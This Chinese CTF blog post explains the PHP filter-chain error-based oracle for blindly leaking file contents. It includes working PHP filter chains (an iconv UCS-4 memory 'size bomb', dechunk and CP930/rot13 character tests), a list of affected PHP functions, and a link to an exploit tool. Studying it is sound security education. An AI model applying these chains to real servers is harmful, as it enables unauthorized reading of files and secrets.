问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
filter中发生的leak
CTF
师傅们在群里讨论出题的时候,发了一段没有返回的file_get_content出来,结果Goku师傅说可以利用侧信道来打,我寻思着咋打呢,于是去求学了,结果我倒是觉得不叫侧信道吧,我觉得只是通过filter的各种parsel来把flag或者信息leak出来。
前言 == 师傅们在群里讨论出题的时候,发了一段没有返回的file\_get\_content出来,结果Goku师傅说可以利用侧信道来打,我寻思着咋打呢,于是去求学了,结果我倒是觉得不叫侧信道吧,我觉得只是通过filter的各种parsel来把flag或者信息leak出来。 demo1 ===== 这里是说在DownUnder2022中有这样的一道题 ```php <?php file($_POST[0]); ``` 他没有吧读取到的内容print出来,所以这个题似乎是0解。 具体怎么解的请听下面的讲解 File read with error-based oracle ================================= 这里基于的原理就是说在filter中走过滤器的话会有最大的size限制,所以就可以利用这个报错作为标志来把数据爆破出来 然后简要概括就是三个步骤: - 用iconv来不断encoding来增加长度从而触发memory error - 用dechunk来确定第一个字符。 - 再利用iconv去不断爆破剩下的字符。 其实就是不断循环的过程,这个知识点其实很多都是和我前面写的filterchain有关系的。 OVERFLOWING THE MAXIMUM FILE SIZE --------------------------------- 在利用php://filter的时候我们可以给他加入过滤器来获取编码后的内容等等操作,这里是利用一些filter的效果 ```shell $ php -r '$string = "START"; echo strlen($string)."\n"; 5 $ php -r '$string = "START"; echo strlen(iconv("UTF8", "UNICODE", $string))."\n";' 12 $ php -r '$string = "START"; echo strlen(iconv("UTF8", "UCS-4", $string))."\n";' 20 ``` 这里我们主要看一下USC-4这个,可以看到他把5个字节的内容给他转换成了20个长度的字节。并且还有一个USC-4LE的过滤器,他实现的效果是这样的。  可以看到我们执行了两次iconv后所有的字符都被提到最前面了当做单独的一行。 所以我们可以不断的利用USC-4LE来扩大容量来使得其溢出 ```php <?php $string = "delete"; for($i = 1; $i < 20 ;$i++){ $string = iconv("UTF8","UCS-4LE",$string); } ?> ```  可以看到zsh自动把这个进程删掉了。(这里其实就是溢出了他自动把进程kill了) 报错也可以是这样的 ```text Fatal error: Allowed memory size of 134217728 bytes exhausted (tried to allocate 83886144 bytes) in /tmp/iconv.php on line 6 ``` 这就满足了第一个条件了,就是我们要造成一次溢出(其实我认为就是作为一个回显来判断是否第一个字符满足某个过滤器,这样子就能一个个确定字符然后把内容leak出来) LEAKING THE FIRST CHARACTER OF THE FILE --------------------------------------- 学会这个之后我们就可以来开始利用dechunk来确定字符等等事情了。 关于dechunk的用法。 ```php 5\r\n (chunk length) Chunk\r\n (chunk data) f\r\n (chunk length) PHPfiltersrock!\r\n (chunk data) ``` 然后我们来看一个例子 ```shell $ echo "START" > /tmp/test $ php -r 'echo file_get_contents("php://filter/dechunk/resource=/tmp/test");' START $ echo "0TART" > /tmp/test $ php -r 'echo file_get_contents("php://filter/dechunk/resource=/tmp/test");' $ echo "ATART" > /tmp/test $ php -r 'echo file_get_contents("php://filter/dechunk/resource=/tmp/test");' $ echo "aTART" > /tmp/test $ php -r 'echo file_get_contents("php://filter/dechunk/resource=/tmp/test");' $ echo "GTART" > /tmp/test $ php -r 'echo file_get_contents("php://filter/dechunk/resource=/tmp/test");' GTART ``` 可以看到这里只要是`hexadecimal value`:\[0-9\]、\[a-f\]、\[A-F\]开头的都被dechunk drop掉了,所以我们就可以利用这个来确定开头的是否是16进制字符。 也就是搭配上面的overflow,我们就可以确定是否是16进制开头的string了。但是要找到具体字符还要继续往下看‘ Retrieving the leading character value -------------------------------------- ### Retrieving \[a-e\] characters 首先我们就要来确定a-e字符的情况。 这里我们先来了解一下CP930或者叫X-IBM930 ASCII code: | | x0 | x1 | x2 | x3 | x4 | x5 | x6 | \[...\] | xf | |---|---|---|---|---|---|---|---|---|---| | \[....\] | | | | | | | | | | | 6x | ` | a | b | c | d | e | f | \[...\] | o | | \[....\] | | | | | | | | | | CP930、X-IBM930 | | x0 | x1 | x2 | x3 | x4 | x5 | x6 | \[...\] | xf | |---|---|---|---|---|---|---|---|---|---| | \[...\] | | | | | | | | | | | 6x | - | / | a | b | c | d | e | \[...\] | ? | | \[...\] | | | | | | | | | | | cx | { | A | B | C | D | E | F | \[...\] | | | \[...\] | | | | | | | | | | | fx | 0 | 1 | 2 | 3 | 4 | 5 | 6 | \[...\] | Ÿ | 我们可以看到在X-IBM930中小写字母,大写字母和数字都是在不同索引上的,所以base64-encode就不会弄混。 来看个例子 ```php <?php $guess_char = ""; for ($i=1; $i <= 7; $i++) { $remove_junk_chars = "convert.quoted-printable-encode|convert.iconv.UTF8.UTF7|convert.base64-decode|convert.base64-encode|"; $guess_char .= "convert.iconv.UTF8.UNICODE|convert.iconv.UNICODE.CP930|$remove_junk_chars"; $filter = "php://filter/$guess_char/resource=/tmp/test"; echo "IBM-930 conversions : ".$i; echo ", First char value : ".file_get_contents($filter)[0]."\n"; } ``` 执行 ```shell $ echo 'aSTART' > /tmp/test $ php oracle.php IBM-930 conversions : 1, First char value : b IBM-930 conversions : 2, First char value : c IBM-930 conversions : 3, First char value : d IBM-930 conversions : 4, First char value : e IBM-930 conversions : 5, First char value : f IBM-930 conversions : 6, First char value : g IBM-930 conversions : 7, First char value : h ``` 其中`$remove_junk_chars`是用于从链中删除不可打印的字符,\\$guess\_char 用于应用 X-IBM-930 编解码器。最后,每次循环都会打印转换后的文件内容的第一个字符。 然后我们来试试和前面构造error一样 ```php <?php $size_bomb = ""; for ($i = 1; $i <= 13; $i++) { $size_bomb .= "convert.iconv.UTF8.UCS-4|"; } $guess_char = ""; $index = 0; for ($i=1; $i <= 6; $i++) { $remove_junk_chars = "convert.quoted-printable-encode|convert.iconv.UTF8.UTF7|convert.base64-decode|convert.base64-encode|"; $guess_char .= "convert.iconv.UTF8.UNICODE|convert.iconv.UNICODE.CP930|$remove_junk_chars"; $filter = "php://filter/$guess_char|dechunk|$size_bomb/resource=/tmp/test"; file_get_contents($filter); echo "IBM-930 conversions : ".$i.", the first character is "."edcba"[$i-1]."\n"; } ``` 读者可以自行去运行。 通过这个得出结论是我们可以通过这一段来确定开头字母是`a`、`b`、`c`、`d`、`e`这几个字母(他会在这些字母之后报error) 同样的我们用rot13可以判断`n`、`o`、`p`、`q`、`r`, ```php <?php $string = "START"; $size_bomb = ""; for ($i = 1; $i <= 13; $i++) { $size_bomb .= "convert.iconv.UTF8.UCS-4|"; } $guess_char = ""; $index = 0; for ($i=1; $i <= 6; $i++) { $remove_junk_chars = "convert.quoted-printable-encode|convert.iconv.UTF8.UTF7|convert.base64-decode|convert.base64-encode|"; $guess_char .= "convert.iconv.UTF8.UNICODE|convert.iconv.UNICODE.CP930|$remove_junk_chars|"; $rot13filter = "string.rot13|"; $filter = "php://filter/$rot13filter$guess_char|dechunk|$size_bomb/resource=/tmp/test"; file_get_contents($filter); echo "IBM-930 conversions : ".$i.", the first character is "."rqpon"[$i-1]."\n"; } ``` ### Retrieving \[0-9\] characters 这里就用到base64编码和解码的知识,可以看看我之前写的filterchain 就行了。然后这里就写一个表总结一下  这样子就很容易知道是数字几了。 ### Retrieving other letters 这个具体也是利用前面说的利用IBM和ASCII的特性区别来进行确定。 例如:Z在ASCII表示为0x5A,而在IBM-285中0x5A却表示`!` 然后转化为IBM-280他就会变成0x4F,然后0x4F又表示o在ASCII中,我们再用rot13来过滤一下他就会变成B,也就刚好是dechunk获取到的B了。 具体的就不用多说了吧。 ### Invalid multi-bytes sequence explanation ```php <?php $size_bomb = ""; for ($i = 1; $i <= 20; $i++) { $size_bomb .= "convert.iconv.UTF8.UCS-4|"; } $guess_char = ""; $index = 0; for ($i=1; $i <= 6; $i++) { $remove_junk_chars = "convert.quoted-printable-encode|convert.iconv.UTF8.UTF7|convert.base64-decode|convert.base64-encode|"; $guess_char .= "convert.iconv.UTF8.UNICODE|convert.iconv.UNICODE.CP930|$remove_junk_chars"; $swap_bits = "convert.iconv.UTF16.UTF16|convert.iconv.UCS-4LE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UCS-4LE.UCS-4|"; $filter = "php://filter/$swap_bits$guess_char|dechunk|$size_bomb/resource=/tmp/test"; file_get_contents($filter); echo "IBM-930 conversions : ".$i.", the fifth character is "."edcba"[$i-1]."\n"; } ``` 到这里基本上整个利用都讲完了。其实本质上就是利用过滤器的特性来不断确定最终字符。 受影响的函数 ====== ```php file_get_contents readfile finfo->file getimagesize md5_file hash_file sha1_file parse_ini_file parse_ini_file file copy file_put_contents (only target read only with this) stream_get_contents fgetsfread fgetc fgetcsv fpassthru fputs ``` 然后也有工具可以直接利用 [https://github.com/synacktiv/php\_filter\_chains\_oracle\_exploit](https://github.com/synacktiv/php_filter_chains_oracle_exploit) reference: <https://www.synacktiv.com/publications/php-filter-chains-file-read-from-error-based-oracle>
发表于 2024-08-02 09:00:00
阅读 ( 6710 )
分类:
WEB安全
1 推荐
收藏
0 条评论
请先
登录
后评论
梦洛
12 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!
